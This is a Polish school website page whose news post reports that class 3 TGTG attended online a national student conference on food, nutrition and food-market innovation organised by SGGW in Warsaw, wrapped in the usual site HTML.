      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696bc27d80da6" id="lsearch-696bc27d80da6">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-696bc27d80da6" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696bc27d80da6" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://pzsplegionowo.pl/">
    <span>PZSP Legionowo</span>
  </a>
</span>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696bc27d8131f" id="lsearch-696bc27d8131f">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-696bc27d8131f" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696bc27d8131f" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696bc27d81506" id="lsearch-696bc27d81506">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-696bc27d81506" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696bc27d81506" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menu</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-30"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">O szkole</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-53"><a href="https://pzsplegionowo.pl/dyrekcja-i-nauczyciele/" class="nav__link"><span class="nav__title">Dyrekcja i nauczyciele</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-46"><a href="https://pzsplegionowo.pl/przykladowa-strona/" class="nav__link"><span class="nav__title">Kierunki kształcenia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-43"><a href="https://pzsplegionowo.pl/historia/" class="nav__link"><span class="nav__title">Historia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-33"><a href="https://pzsplegionowo.pl/nasz-patron/" class="nav__link"><span class="nav__title">Nasz Patron</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-78"><a href="https://pzsplegionowo.pl/dokumenty/" class="nav__link"><span class="nav__title">Dokumenty</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-54"><a href="https://pzsplegionowo.pl/category/biblioteka/" class="nav__link"><span class="nav__title">Biblioteka</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1376"><a href="https://pzsplegionowo.pl/galeria/" class="nav__link"><span class="nav__title">Galeria</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-83"><a href="https://pzsplegionowo.pl/category/filmy/" class="nav__link"><span class="nav__title">Filmy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1040"><a href="https://pzsplegionowo.pl/spacer-wirtualny/" class="nav__link"><span class="nav__title">Spacer wirtualny</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-81"><a href="https://www.youtube.com/watch?v=eMECWgYyn9w&#038;feature=youtu.be" class="nav__link"><span class="nav__title">50-lecie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2910"><a href="https://pzsplegionowo.pl/raporty-dostepnosci/" class="nav__link"><span class="nav__title">Raporty dostępności</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-103"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Uczeń</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-106"><a href="https://pzsplegionowo.pl/su/" class="nav__link"><span class="nav__title">Samorząd Uczniowski</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-118"><a href="https://pzsplegionowo.pl/category/spis-podrecznikow/" class="nav__link"><span class="nav__title">Spis podręczników</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-126"><a href="https://pzsplegionowo.pl/category/egzamin-maturalny/" class="nav__link"><span class="nav__title">Egzamin maturalny</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-127"><a href="https://pzsplegionowo.pl/category/egzamin-zawodowy/" class="nav__link"><span class="nav__title">Egzamin zawodowy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-789"><a href="https://pzsplegionowo.pl/category/doradztwo-zawodowe/" class="nav__link"><span class="nav__title">Doradztwo zawodowe</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-135"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Rodzic</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-138"><a href="https://pzsplegionowo.pl/rada-rodzicow/" class="nav__link"><span class="nav__title">RADA RODZICÓW</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-2559"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Rekrutacja</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-140"><a href="https://pzsplegionowo.pl/category/rekrutacja/" class="nav__link"><span class="nav__title">Aktualności</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-2558"><a href="https://warszawa.edu.com.pl/kandydat/app/apply/index.xhtml" class="nav__link"><span class="nav__title">elektroniczna rekrutacja</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-150"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Projekty</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7679"><a href="https://pzsplegionowo.pl/program-mikrotik-academy/" class="nav__link"><span class="nav__title">Program MikroTik Academy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-153"><a href="https://pzsplegionowo.pl/category/lepszy-start/" class="nav__link"><span class="nav__title">Lepszy start</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-152"><a href="https://pzsplegionowo.pl/category/erasmus/" class="nav__link"><span class="nav__title">Erasmus</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-151"><a href="https://pzsplegionowo.pl/category/edukacja-zawodowa/" class="nav__link"><span class="nav__title">Edukacja zawodowa</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-211"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">RODO</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-213"><a href="http://pzsplegionowo.pl/wp-content/uploads/2021/08/Ogólna-klauzula-informacyjna.pdf" class="nav__link"><span class="nav__title">Klauzula informacyjna</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://pzsplegionowo.pl/kontakt/" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://pzsplegionowo.pl" title="PZSP Legionowo" rel="home" class="trail-begin">Strona główna</a></span> <span class="sep">&raquo;</span> <a href="https://pzsplegionowo.pl/category/aktualnosci/" title="Aktualności">Aktualności</a> <span class="sep">&raquo;</span> <span class="trail-end">II Ogólnopolska Konferencja Studentów i Doktorantów „Żywność, Żywienie, Rynek. Innowacje w nauce i praktyce”</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                  <article id="post-3952" class="post-3952 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
    <section class="tc-thumbnail entry-media__holder tc-singular-thumbnail-wrapper __before_regular_heading_title" >
  <div class="entry-media__wrapper czr__r-i js-centering">
  <img  width="225" height="225"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2021/11/pobrane-1.png"  class="attachment-full size-full no-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2021/11/pobrane-1.png 225w, https://pzsplegionowo.pl/wp-content/uploads/2021/11/pobrane-1-150x150.png 150w" data-sizes="(max-width: 225px) 100vw, 225px" />  </div>
</section>            <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://pzsplegionowo.pl/category/aktualnosci/" title="Zobacz wszystkie wpisy w Aktualności"> <span>Aktualności</span> </a>        </div>
        <h1 class="entry-title">II Ogólnopolska Konferencja Studentów i Doktorantów „Żywność, Żywienie, Rynek. Innowacje w nauce i praktyce”</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        Opublikowano <a href="https://pzsplegionowo.pl/2021/11/23/" title="11:46" rel="bookmark"><time class="entry-date published updated" datetime="23 listopada 2021">23 listopada 2021</time></a></span>      </div>
    </div>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        
<p></p>



<h2 class="wp-block-heading">Klasa 3 TGTG uczestniczyła online w II Ogólnopolskiej Konferencji Studentów i Doktorantów „Żywność, Żywienie, Rynek. Innowacje w nauce i praktyce” zorganizowanej przez Koło Naukowe Żywieniowców SGGW w Warszawie. &nbsp;Celem konferencji&nbsp;była wymiana poglądów i idei młodych naukowców z całej Polski. Zakres tematyczny&nbsp;dotyczył &nbsp;zagadnień związanych z: żywieniem&nbsp;człowieka,&nbsp;aspektami dietetycznymi&nbsp;i technologicznymi&nbsp;w żywieniu,&nbsp;jakością i bezpieczeństwem żywności oraz przedsiębiorczością.&nbsp;&nbsp;Patronat honorowy nad konferencją&nbsp;objęła Dziekan Wydziału Żywienia Człowieka SGGW w Warszawie prof. dr hab. Dominika Guzek oraz Dyrektor Instytutu Nauk o Żywieniu Człowieka prof. dr hab. Krystyna Gutkowska.&nbsp;</h2>



<p>Klasa 3 TGTG wysłuchała wystąpień dotyczących wpływu dodatku błonnika na przeżywalność bakterii probiotycznych w modelowym napoju fermentowanym, analizy właściwości prebiotycznych młóta browarnianego, wpływu procesu mrożenia na jakość filetów Suma Afrykańskiego oraz genoserotypowania izolatów <em>Listeria monocytogenes</em> pochodzących z przemysłu mięsnego.</p>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img  decoding="async" width="225" height="225"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2021/11/pobrane-1.png"  alt="" data-id="3953" data-full-url="https://pzsplegionowo.pl/wp-content/uploads/2021/11/pobrane-1.png" data-link="https://pzsplegionowo.pl/?attachment_id=3953" class="wp-image-3953" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2021/11/pobrane-1.png 225w, https://pzsplegionowo.pl/wp-content/uploads/2021/11/pobrane-1-150x150.png 150w" data-sizes="(max-width: 225px) 100vw, 225px" /></figure></li></ul></figure>
      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article><section class="post-related-articles czr-carousel " id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">Możesz również polubić</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Poprzednie powiązane artykuły" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Następne powiązane artykuły" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-405_related_posts" class="col-6 grid-item czr-related-post post-405 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/jak-madrze-doradzic/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2018/10/IMG_7583-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2018/10/IMG_7583-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2018/10/IMG_7583-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2018/10/IMG_7583.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/jak-madrze-doradzic/" title="Bezpośredni odnośnik do:&nbsp;Jak mądrze doradzić" rel="bookmark"><time class="entry-date published updated" datetime="30 października 2018">30 października 2018</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/jak-madrze-doradzic/" rel="bookmark">Jak mądrze doradzić</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Doradztwo zawodowe w szkołach zawodowych? Jak doradzać uczniom, którzy już wybrali profesjonalną ścieżkę? 24 października  odbyła się debata poświęcona doradztwu zawodowemu. Doradcy [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-9280_related_posts" class="col-6 grid-item czr-related-post post-9280 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/festiwal-nauka-z-palacem-w-tle/"></a>
  <img  width="510" height="278"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2024/09/21-2209-festiwal-nauki-1-1.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2024/09/21-2209-festiwal-nauki-1-1.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2024/09/21-2209-festiwal-nauki-1-1-300x164.jpg 300w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2024/09/21-2209-festiwal-nauki-1-1.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/festiwal-nauka-z-palacem-w-tle/" title="Bezpośredni odnośnik do:&nbsp;Festiwal „NAUKA Z PAŁACEM W TLE”" rel="bookmark"><time class="entry-date published updated" datetime="17 września 2024">17 września 2024</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/festiwal-nauka-z-palacem-w-tle/" rel="bookmark">Festiwal „NAUKA Z PAŁACEM W TLE”</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>21 i 22 września br. już po raz dwudziesty drugi Dom Zjazdów i Konferencji PAN w Jabłonnie organizuje Festiwal „NAUKA Z PAŁACEM [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-2284_related_posts" class="col-6 grid-item czr-related-post post-2284 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/walentynki/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2020/02/IMG_9247-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2020/02/IMG_9247-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2020/02/IMG_9247-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2020/02/IMG_9247.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/walentynki/" title="Bezpośredni odnośnik do:&nbsp;Walentynki" rel="bookmark"><time class="entry-date published updated" datetime="7 lutego 2020">7 lutego 2020</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/walentynki/" rel="bookmark">Walentynki</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>7 lutego odbyły się w naszej szkole Walentynki zorganizowane przez Samorząd Uczniowski. Rozbrzmiewała romantyczna muzyka, roznoszone były listy walentynkowe, rozdawane lizaki w [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-2102_related_posts" class="col-6 grid-item czr-related-post post-2102 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/dzien-ksiegarza/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2019/12/IMG_9204-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2019/12/IMG_9204-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2019/12/IMG_9204-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2019/12/IMG_9204.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/dzien-ksiegarza/" title="Bezpośredni odnośnik do:&nbsp;Kiermasz z okazji Dnia Księgarza" rel="bookmark"><time class="entry-date published updated" datetime="17 grudnia 2019">17 grudnia 2019</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/dzien-ksiegarza/" rel="bookmark">Kiermasz z okazji Dnia Księgarza</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>W dniach 11-13 grudnia w naszej szkole po raz kolejny odbył się kiermasz książek z okazji Dnia Księgarza. Święto to ma tradycję [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>

<div id="czr-comments" class="comments-area " >
    <div id="comments" class="comments_container comments czr-comments-block">
  <section class="post-comments">
      </section>
</div>  </div>                </div>

                <div class="right sidebar tc-sidebar col-12 col-md-3 text-md-right" >
  <div id="right" class="widget-area" role="complementary">
                <aside id="block-12" class="widget widget_block"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v22.0"></script><div class="fb-page" data-href="https://www.facebook.com/PZSPLegionowoo" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/PZSPLegionowoo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PZSPLegionowoo">PZSP Legionowo</a></blockquote></div></aside><aside id="block-13" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="http://pzsplegionowo.pl/program-mikrotik-academy/"><img loading="lazy" decoding="async" width="938" height="330" src="http://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1.png" alt="" class="wp-image-7680" srcset="https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1.png 938w, https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1-300x106.png 300w, https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1-768x270.png 768w" sizes="auto, (max-width: 938px) 100vw, 938px" /></a></figure>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href= "https://portal.librus.pl" target = "new"><img src="http://pzsplegionowo.pl/wp-content/uploads/2018/09/logoLibrusTop.png"/></a>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href= "https://education.microsoft.com/pl-pl/resource/c004378f" target = "new"><img src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/szkolawchmurze_microsoft_logotype-1.png"/></a>
</div></aside><aside id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://wsiiz.pl/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="487" height="367" src="http://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418.png" alt="" class="wp-image-3975" srcset="https://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418.png 487w, https://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418-300x226.png 300w" sizes="auto, (max-width: 487px) 100vw, 487px" /></a></figure>
</div></aside><aside id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="389" src="https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1024x389.jpg" alt="" class="wp-image-12258" srcset="https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1024x389.jpg 1024w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-300x114.jpg 300w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-768x292.jpg 768w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1536x583.jpg 1536w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-2048x778.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><a href="https://vistulahospitality.edu.pl/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2023/01/image001.png" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><a href="https://www.schrack.pl/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2023/01/Schrack-Technik_RGB-300.jpg" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.nask.pl/pl/dzialalnosc/cyfryzacja-polski/ose-ogolnopolska-siec-e/3311,Ogolnopolska-Siec-Edukacyjna.html" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/download-e1674057550573.png" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/download-e1674057731660.jpg" alt="" class="wp-image-3975"/></figure>
</div></aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12">
    <h2 class="sr-only">Nawigacja wpisu</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Poprzedni wpis</span>
        <span class="nav-previous nav-dir"><a href="https://pzsplegionowo.pl/akademia-wiedzy-o-zdrowiu/" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">Akademia wiedzy o zdrowiu</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="https://pzsplegionowo.pl/" title="Powrót do listy postów">
          <span><i class="icn-grid-empty"></i></span>
